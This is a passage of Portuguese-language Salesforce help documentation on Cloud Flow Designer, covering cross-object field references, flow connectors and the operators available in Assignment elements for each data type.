{!sObjContact} e tente referenciar *{!sObjContact}.Account.Name*. O fluxo falhará se AccountId no contato armazenado for null (porque não há uma conta para examinar), mas será bem-sucedido se Nome na conta relacionada for null.

Se um elemento contiver uma referência de objeto cruzado que falha e o elemento não tiver um caminho de falha definido, toda a entrevista falha. Para evitar essa situação, você pode:

- **•** Fazer com que os campos aos quais você deseja fazer referência na expressão sejam obrigatórios no Salesforce. Por exemplo, na expressão *{!sObjContact}.Account.Name*, você pode exigir AccountId em layouts de página de contato. Em seguida, usando outro fluxo, localize registros com valores nulos nesse campo e atualize-os.
- **•** Determine se cada campo mencionado na expressão tem um valor, usando o operador wasSet em um elemento de decisão.

As referências de campo de objeto cruzado em fluxo não são consideradas em relação aos limites da sua organização para:

- **•** Relacionamentos de objetos cruzado por objeto
- **•** Operações de DML por transação

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Sintaxe

Para referenciar um campo em um registro relacionado, use esta sintaxe.

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

onde:

- **•** *sObjectVariable* é o nome exclusivo da variável sObject a partir da qual você deseja iniciar.
- **•** *objectName1* é o nome da API para um objeto relacionado ao tipo de objeto sObjectVariable. Os nomes de API para todos os objetos personalizados terminam em \_\_r.
- **•** (Opcional) *objectName2* é o nome da API para um objeto relacionado a *objectName1*.

Sua expressão deve incluir pelo menos um nome de objeto, mas você pode adicionar mais objetos conforme a necessidade.

**•** *fieldName* é o nome do campo ao qual você deseja fazer referência no último objeto da expressão. Os nomes de API para todos os campos personalizados terminam em c.

Por exemplo, *{!sOv\_Contact.Account.Id}* referencia ao ID da conta relacionada ao registro de contato representado por uma variável sObject no fluxo.

Ao criar uma variável sObject para referenciar campos em registros relacionados, armazene o ID do primeiro registro relacionado na variável. Por exemplo, para referenciar o contrato de uma oportunidade, armazene ContractId na variável sObject ou adicione um valor de ContractId usando um elemento Atribuição.

Exemplo: Por exemplo, para atualizar o proprietário de um contrato para que seja o proprietário da conta do contrato:



- 1. Use um elemento Pesquisa rápida para armazenar os campos do contrato, incluindo AccountId, em uma variável sObject chamada varContract.
- **2.** Use um elemento Decisão para verificar se o valor de AccountId foi definido em varContract.
- **3.** Use uma Pesquisa rápida para armazenar os campos da conta do contrato, incluindo OwnerId, em outra variável sObject chamada varAccount.
- **4.** Use um elemento Decisão para confirmar que o valor de OwnerId foi definido em varAccount.
- **5.** Use um elemento Atribuição para especificar *{!varContract.Account.OwnerId}* como o valor de {!varContract.OwnerId}.
- **6.** Use um elemento Atualização rápida para gravar os valores em varContract, incluindo o valor atualizado de OwnerId, no contrato no Salesforce.

# Conectores de fluxo

Os conectores determinam os caminhos disponíveis que um fluxo pode tomar em tempo de execução. Na tela do Cloud Flow Designer, o conector é parecido com uma tela que aponta de um elemento para outro.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0)

## Operadores de fluxo

Os operadores se comportam de forma diferente, dependendo do que você está configurando. Em elementos Atribuição, os operadores permitem que você altere valores de recursos. Em condições de fluxo e filtros de registro, os operadores permitem que você avalie informações e limite o escopo de uma operação de fluxo.

### [Operadores em elementos Atribuição de fluxo](#page-4485-0)

Use operadores do elemento Atribuição para alterar o valor de um recurso selecionado.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### [Operadores em condições de fluxo](#page-4491-0)

Use operadores de condição para verificar o valor de um recurso selecionado. Condições são usadas em elementos Decisão e em elementos Esperar.

#### [Operadores em filtros de registro de fluxo](#page-4499-0)

Um filtro de registro de fluxo restringe o escopo dos registros em que o fluxo opera. Por exemplo, use um filtro de registro para atualizar somente os contatos associados à conta Acme Wireless. Ao adicionar um elemento Atualizar registro, use os filtros de registro para restringir o escopo apenas aos contatos cuja conta pai é Acme Wireless.

#### <span id="page-4485-0"></span>Operadores em elementos Atribuição de fluxo

Use operadores do elemento Atribuição para alterar o valor de um recurso selecionado.

Use esta referência, organizada por tipo de dados que você seleciona para Recurso, para entender os operadores suportados.

- **•** [Booleano](#page-4485-1)
- **•** [Coleção](#page-4485-2)
- **•** [Moeda](#page-4486-0)
- **•** [Data](#page-4487-0)
- **•** [Data/Hora](#page-4487-1)
- **•** [Lista de opções de seleção múltipla](#page-4488-0)
- **•** [Número](#page-4486-0)
- **•** [Lista de opções](#page-4487-2)
- <span id="page-4485-1"></span>**•** [sObject](#page-4490-0)
- **•** [Texto](#page-4490-1)

### **Booleano**

Substituir um recurso booleano por um novo valor.



### <span id="page-4485-2"></span>**Coleção**

Substituir o valor de uma variável de coleção ou de uma variável de coleção sObject (equals) ou adicionar um item no final da variável (add).

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



# <span id="page-4486-0"></span>**Moeda e número**

Substituir (equals), adicionar a (add) ou subtrair de (subtract) o valor de um recurso de moeda ou número.





## <span id="page-4487-0"></span>**Data**

Substituir (equals), adicionar a (add) ou subtrair de (subtract) o valor de um recurso de data/hora.



### <span id="page-4487-1"></span>**Data/Hora**

Substituir um recurso de data/hora por um novo valor (equals).



## <span id="page-4487-2"></span>**Lista de opções**

 $\boldsymbol{\beta}$ 

Substituir um recurso de lista de opções por um novo valor (equals) ou concatenar um valor ao valor original (add).

Nota: Antes de serem atribuídos ou adicionados a um recurso de lista de opções, os valores são convertidos em valores de string.



## <span id="page-4488-0"></span>**Lista de opções de seleção múltipla**

Substituir um recurso de lista de opções de seleção múltipla por um novo valor (equals), concatenar um valor ao valor original (add) ou adicionar uma seleção ao recurso (add item).

Nota: Antes de serem atribuídos ou adicionados a um recurso de lista de opções de seleção múltipla, os valores são convertidos em valores de string.







# <span id="page-4490-0"></span>**sObject**

Substituir uma variável sObject por um novo valor (equals).



# <span id="page-4490-1"></span>**Texto**

Substituir um recurso de texto por um novo valor (equals) ou concatenar um valor ao final do valor original (add).

Nota: Antes de serem atribuídos ou adicionados a um recurso de texto, os valores são convertidos em valores de string.

